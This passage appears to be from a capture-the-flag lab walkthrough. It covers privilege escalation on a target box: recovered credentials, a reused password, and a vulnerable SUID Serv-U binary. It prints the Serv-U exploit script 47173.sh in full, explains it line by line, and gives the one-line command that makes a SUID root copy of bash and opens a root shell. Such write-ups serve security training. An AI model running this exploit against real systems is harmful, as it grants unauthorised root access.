
Found MySQL creds:
- Username:root
- Password:toor

Found group writable /var/spool/cron/crontabs.

Found user love password:
- Username:love
- Password:P@$$w0rd@123

Also found /usr/local/Serv-U/Serv-U has SUID bit set:

Switch User to love:
www-data/love to root
Serv-U SUID:

Found Serv-U File Server Version 15.1.6.25.
Searchsploit Result:

Looks like we can leverage the Serv-U SUID binary to escalate to root!
47173.sh:
if ! test -u "/usr/local/Serv-U/Serv-U"; then
echo '[-] /usr/local/Serv-U/Serv-U is not setuid root'
exit 1
fi
echo "[*] Launching Serv-U ..."
/bin/bash -c 'exec -a "\";cp /bin/bash /tmp/sh; chown root /tmp/sh; chmod u+sx /tmp/sh;\"" /usr/local/Serv-U/Serv-U -prepareinstallation'
if ! test -u "/tmp/sh"; then
echo '[-] Failed'
/bin/rm "/tmp/sh"
exit 1
fi
echo '[+] Success:'
/bin/ls -la /tmp/sh
echo "[*] Launching root shell: /tmp/sh"
/tmp/sh -p
In the above Bash exploit script, it has the following things:
- Line 1-4:
- Checking the
/usr/local/Serv-U/Serv-Uhas SUID bit set or not. If not, exit the script.
- Line 8: (Exploit part)
- If the binary has SUID bit set, it'll first launch the
Serv-Ubinary with-prepareinstallationoption, then copy/bin/bashto/tmp/sh, change the owner of/tmp/shto root, set SUID bit set and executable to/tmp/sh.
- Line 10-14:
- If there is no
/tmp/shfile, then exit the script, and echo the exploit has failed.
- Line 16-20:
- If the
/tmp/shsuccessfully copied, then it'll launch a root shell.
We can just copy the exploit part and manually launch the root shell!
Exploit command:
/bin/bash -c 'exec -a "\";cp /bin/bash /tmp/sh; chown root /tmp/sh; chmod u+sx /tmp/sh;\"" /usr/local/Serv-U/Serv-U -prepareinstallation'

And we're root! :D

Rooted
proof.txt:
Conclusion
What we've learned:
- Web Crawler (
robots.txt) - Directory Enumeration
- Binary to ASCII
- MySQL Union-Based SQL Injection to RCE
- Privilege Escalation via Reused Password
- Privilege Escalation via Vulnerable Serv-U FTP Server